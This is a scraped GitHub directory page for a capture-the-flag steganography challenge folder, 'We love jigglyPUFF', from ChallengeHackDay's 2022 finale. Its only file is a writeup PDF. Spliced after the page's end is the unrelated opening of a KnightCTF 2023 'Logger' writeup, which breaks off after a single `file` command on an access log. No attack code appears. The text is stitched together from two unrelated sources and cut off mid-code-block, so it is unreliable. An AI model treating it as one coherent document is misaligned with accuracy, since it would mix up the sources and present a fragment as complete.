0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/ChallengeHackDay/2022-finale/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":494566828,"originating_url":"https://github.com/ChallengeHackDay/2022-finale/tree/main/STEGANOGRAPHY/We%20love%20jigglyPUFF/wu","user_id":null}}" data-hydro-click-hmac="23962c77ebf095cc0c4305492124301cb9e03e3ea9dd8c1123d93af022d129cc"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/ChallengeHackDay/2022-finale/refs" cache-key="v0:1653497042.4806862" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="Q2hhbGxlbmdlSGFja0RheS8yMDIyLWZpbmFsZQ==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/ChallengeHackDay/2022-finale/refs" cache-key="v0:1653497042.4806862" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="Q2hhbGxlbmdlSGFja0RheS8yMDIyLWZpbmFsZQ==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>2022-finale</span></span></span><span>/</span><span><span>STEGANOGRAPHY</span></span><span>/</span><span><span>We love jigglyPUFF</span></span><span>/</span>wu<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>2022-finale</span></span></span><span>/</span><span><span>STEGANOGRAPHY</span></span><span>/</span><span><span>We love jigglyPUFF</span></span><span>/</span>wu<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/ChallengeHackDay/2022-finale/tree-commit/e499422ced4c2b1e6dc5f73462a339b25bbd23ad/STEGANOGRAPHY/We%20love%20jigglyPUFF/wu" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/ChallengeHackDay/2022-finale/file-list/main/STEGANOGRAPHY/We%20love%20jigglyPUFF/wu"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>writeup We love jigglyPUFF.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Logger
## Background

## Find the flag
**In the challenge's description, we can download an attachment. Let's download it:**

```shell┌[root♥siunam]-(~/ctf/KnightCTF-2023/Misc/Logger)-[2023.01.21|13:52:22(HKT)]└> file misc-access.log misc-access.log: CSV text
